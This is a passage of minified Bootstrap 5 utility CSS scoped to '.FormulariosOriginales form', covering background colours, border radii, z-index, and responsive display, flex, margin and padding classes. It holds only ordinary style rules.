.link-underline-opacity-75{--bs-link-underline-opacity:.75;}.FormulariosOriginales form .link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75;}.FormulariosOriginales form .link-underline-opacity-100{--bs-link-underline-opacity:1;}.FormulariosOriginales form .link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1;}.FormulariosOriginales form .bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.FormulariosOriginales form .bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important;}.FormulariosOriginales form .bg-opacity-10{--bs-bg-opacity:.1;}.FormulariosOriginales form .bg-opacity-25{--bs-bg-opacity:.25;}.FormulariosOriginales form .bg-opacity-50{--bs-bg-opacity:.5;}.FormulariosOriginales form .bg-opacity-75{--bs-bg-opacity:.75;}.FormulariosOriginales form .bg-opacity-100{--bs-bg-opacity:1;}.FormulariosOriginales form .bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important;}.FormulariosOriginales form .bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important;}.FormulariosOriginales form .bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important;}.FormulariosOriginales form .bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important;}.FormulariosOriginales form .bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important;}.FormulariosOriginales form .bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important;}.FormulariosOriginales form .bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important;}.FormulariosOriginales form .bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important;}.FormulariosOriginales form .bg-gradient{background-image:var(--bs-gradient)!important;}.FormulariosOriginales form .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important;}.FormulariosOriginales form .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important;}.FormulariosOriginales form .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;}.FormulariosOriginales form .pe-none{pointer-events:none!important;}.FormulariosOriginales form .pe-auto{pointer-events:auto!important;}.FormulariosOriginales form .rounded{border-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-0{border-radius:0!important;}.FormulariosOriginales form .rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-2{border-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-5{border-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-circle{border-radius:50%!important;}.FormulariosOriginales form .rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important;}.FormulariosOriginales form .rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important;}.FormulariosOriginales form .rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.FormulariosOriginales form .rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important;}.FormulariosOriginales form .rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;}.FormulariosOriginales form .rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important;}.FormulariosOriginales form .rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.FormulariosOriginales form .rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important;}.FormulariosOriginales form .rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .visible{visibility:visible!important;}.FormulariosOriginales form .invisible{visibility:hidden!important;}.FormulariosOriginales form .z-n1{z-index:-1!important;}.FormulariosOriginales form .z-0{z-index:0!important;}.FormulariosOriginales form .z-1{z-index:1!important;}.FormulariosOriginales form .z-2{z-index:2!important;}.FormulariosOriginales form .z-3{z-index:3!important;}@media(min-width:576px){.FormulariosOriginales form .float-sm-start{float:left!important;}.FormulariosOriginales form .float-sm-end{float:right!important;}.FormulariosOriginales form .float-sm-none{float:none!important;}.FormulariosOriginales form .object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-sm-inline{display:inline!important;}.FormulariosOriginales form .d-sm-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-sm-block{display:block!important;}.FormulariosOriginales form .d-sm-grid{display:grid!important;}.FormulariosOriginales form .d-sm-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-sm-table{display:table!important;}.FormulariosOriginales form .d-sm-table-row{display:table-row!important;}.FormulariosOriginales form .d-sm-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-sm-flex{display:flex!important;}.FormulariosOriginales form .d-sm-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-sm-none{display:none!important;}.FormulariosOriginales form .flex-sm-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-sm-row{flex-direction:row!important;}.FormulariosOriginales form .flex-sm-column{flex-direction:column!important;}.FormulariosOriginales form .flex-sm-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-sm-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-sm-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-sm-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-sm-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-sm-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-sm-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-sm-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-sm-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-sm-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-sm-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-sm-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-sm-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-sm-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-sm-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-sm-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-sm-center{align-items:center!important;}.FormulariosOriginales form .align-items-sm-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-sm-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-sm-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-sm-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-sm-center{align-content:center!important;}.FormulariosOriginales form .align-content-sm-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-sm-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-sm-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-sm-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-sm-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-sm-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-sm-center{align-self:center!important;}.FormulariosOriginales form .align-self-sm-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-sm-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-sm-first{order:-1!important;}.FormulariosOriginales form .order-sm-0{order:0!important;}.FormulariosOriginales form .order-sm-1{order:1!important;}.FormulariosOriginales form .order-sm-2{order:2!important;}.FormulariosOriginales form .order-sm-3{order:3!important;}.FormulariosOriginales form .order-sm-4{order:4!important;}.FormulariosOriginales form .order-sm-5{order:5!important;}.FormulariosOriginales form .order-sm-last{order:6!important;}.FormulariosOriginales form .m-sm-0{margin:0!important;}.FormulariosOriginales form .m-sm-1{margin:.25rem!important;}.FormulariosOriginales form .m-sm-2{margin:.5rem!important;}.FormulariosOriginales form .m-sm-3{margin:1rem!important;}.FormulariosOriginales form .m-sm-4{margin:1.5rem!important;}.FormulariosOriginales form .m-sm-5{margin:3rem!important;}.FormulariosOriginales form .m-sm-auto{margin:auto!important;}.FormulariosOriginales form .mx-sm-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-sm-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-sm-0{margin-top:0!important;}.FormulariosOriginales form .mt-sm-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-sm-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-sm-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-sm-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-sm-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-sm-auto{margin-top:auto!important;}.FormulariosOriginales form .me-sm-0{margin-right:0!important;}.FormulariosOriginales form .me-sm-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-sm-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-sm-3{margin-right:1rem!important;}.FormulariosOriginales form .me-sm-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-sm-5{margin-right:3rem!important;}.FormulariosOriginales form .me-sm-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-sm-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-sm-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-sm-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-sm-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-sm-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-sm-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-sm-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-sm-0{margin-left:0!important;}.FormulariosOriginales form .ms-sm-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-sm-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-sm-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-sm-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-sm-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-sm-auto{margin-left:auto!important;}.FormulariosOriginales form .p-sm-0{padding:0!important;}.FormulariosOriginales form .p-sm-1{padding:.25rem!important;}.FormulariosOriginales form .p-sm-2{padding:.5rem!important;}.FormulariosOriginales form .p-sm-3{padding:1rem!important;}.FormulariosOriginales form .p-sm-4{padding:1.5rem!important;}.FormulariosOriginales form .p-sm-5{padding:3rem!important;}.FormulariosOriginales form .px-sm-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-sm-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-sm-0{padding-top:0!important;}.FormulariosOriginales form .pt-sm-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-sm-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-sm-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-sm-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-sm-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-sm-0{padding-right:0!important;}.FormulariosOriginales form .pe-sm-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-sm-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-sm-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-sm-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-sm-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-sm-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-sm-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-sm-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-sm-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-sm-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-sm-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-sm-0{padding-left:0!important;}.FormulariosOriginales form .ps-sm-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-sm-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-sm-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-sm-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-sm-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-sm-0{gap:0!important;}.FormulariosOriginales form .gap-sm-1{gap:.25rem!important;}.FormulariosOriginales form .gap-sm-2{gap:.5rem!important;}.FormulariosOriginales form .gap-sm-3{gap:1rem!important;}.FormulariosOriginales form .gap-sm-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-sm-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-sm-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-sm-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-sm-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-sm-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-sm-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-sm-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-sm-start{text-align:left!important;}.FormulariosOriginales form .text-sm-end{text-align:right!important;}.FormulariosOriginales form .text-sm-center{text-align:center!important;}}@media(min-width:768px){.FormulariosOriginales form .float-md-start{float:left!important;}.FormulariosOriginales form .float-md-end{float:right!important;}.FormulariosOriginales form .float-md-none{float:none!important;}.FormulariosOriginales form .object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-md-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-md-inline{display:inline!important;}.FormulariosOriginales form .d-md-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-md-block{display:block!important;}.FormulariosOriginales form .d-md-grid{display:grid!important;}.FormulariosOriginales form .d-md-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-md-table{display:table!important;}.FormulariosOriginales form .d-md-table-row{display:table-row!important;}.FormulariosOriginales form .d-md-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-md-flex{display:flex!important;}.FormulariosOriginales form .d-md-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-md-none{display:none!important;}.FormulariosOriginales form .flex-md-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-md-row{flex-direction:row!important;}.FormulariosOriginales form .flex-md-column{flex-direction:column!important;}.FormulariosOriginales form .flex-md-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-md-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-md-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-md-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-md-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-md-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-md-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-md-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-md-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-md-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-md-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-md-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-md-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-md-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-md-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-md-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-md-center{align-items:center!important;}.FormulariosOriginales form .align-items-md-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-md-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-md-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-md-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-md-center{align-content:center!important;}.FormulariosOriginales form .align-content-md-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-md-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-md-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-md-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-md-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-md-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-md-center{align-self:center!important;}.FormulariosOriginales form .align-self-md-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-md-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-md-first{order:-1!important;}.FormulariosOriginales form .order-md-0{order:0!important;}.FormulariosOriginales form .order-md-1{order:1!important;}.FormulariosOriginales form .order-md-2{order:2!important;}.FormulariosOriginales form .order-md-3{order:3!important;}.FormulariosOriginales form .order-md-4{order:4!important;}.FormulariosOriginales form .order-md-5{order:5!important;}.FormulariosOriginales form .order-md-last{order:6!important;}.FormulariosOriginales form .m-md-0{margin:0!important;}.FormulariosOriginales form .m-md-1{margin:.25rem!important;}.FormulariosOriginales form .m-md-2{margin:.5rem!important;}.FormulariosOriginales form .m-md-3{margin:1rem!important;}.FormulariosOriginales form .m-md-4{margin:1.5rem!important;}.FormulariosOriginales form .m-md-5{margin:3rem!important;}.FormulariosOriginales form .m-md-auto{margin:auto!important;}.FormulariosOriginales form .mx-md-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-md-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-md-0{margin-top:0!important;}.FormulariosOriginales form .mt-md-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-md-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-md-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-md-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-md-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-md-auto{margin-top:auto!important;}.FormulariosOriginales form .me-md-0{margin-right:0!important;}.FormulariosOriginales form .me-md-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-md-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-md-3{margin-right:1rem!important;}.FormulariosOriginales form .me-md-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-md-5{margin-right:3rem!important;}.FormulariosOriginales form .me-md-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-md-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-md-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-md-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-md-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-md-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-md-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-md-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-md-0{margin-left:0!important;}.FormulariosOriginales form .ms-md-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-md-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-md-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-md-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-md-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-md-auto{margin-left:auto!important;}.FormulariosOriginales form .p-md-0{padding:0!important;}.FormulariosOriginales form .p-md-1{padding:.25rem!important;}.FormulariosOriginales form .p-md-2{padding:.5rem!important;}.FormulariosOriginales form .p-md-3{padding:1rem!important;}.FormulariosOriginales form .p-md-4{padding:1.5rem!important;}.FormulariosOriginales form .p-md-5{padding:3rem!important;}.FormulariosOriginales form .px-md-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form 